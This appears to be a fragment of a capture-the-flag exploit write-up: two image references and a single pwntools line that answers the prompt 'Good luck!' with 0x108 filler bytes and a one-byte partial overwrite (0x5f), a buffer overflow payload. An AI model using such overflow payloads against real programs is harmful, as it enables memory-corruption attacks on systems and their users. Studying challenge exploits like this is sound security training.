 sa(b"Good luck!\n", b'\x01'*0x108+p8(0x5f)) # magic